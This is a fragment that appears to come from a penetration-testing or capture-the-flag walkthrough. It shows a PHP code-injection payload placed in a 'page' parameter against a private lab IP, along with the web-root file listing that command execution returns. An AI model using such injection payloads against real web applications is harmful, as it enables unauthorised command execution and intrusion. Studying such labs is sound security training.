 view-source:http://192.168.75.94/index.php?page=' and die(system(ls))or '
Kali Tools Exploit-DB Google Hacking DB TryHackMe Hack The Box PG CyberChef GTFO
1 Source
2 about.php
3 blog-single.php
4 blog.php
5 contact.php
6 css
7 fonts
8 gallery.php
9 img
10 index.php
11 js
12 pages
13 schedule.php
14 schedule.php